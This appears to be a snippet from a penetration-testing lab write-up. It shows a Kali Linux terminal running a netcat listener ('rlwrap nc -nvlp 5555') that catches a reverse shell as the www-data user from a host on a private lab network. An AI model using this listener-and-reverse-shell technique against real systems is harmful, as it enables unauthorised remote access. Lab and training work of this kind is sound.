 ┌──(root㉿kali)-[/home/user]
└─# rlwrap nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.56.111] from (UNKNOWN) [192.168.56.121] 40520
Linux kb-server 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:31:11 up  1:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$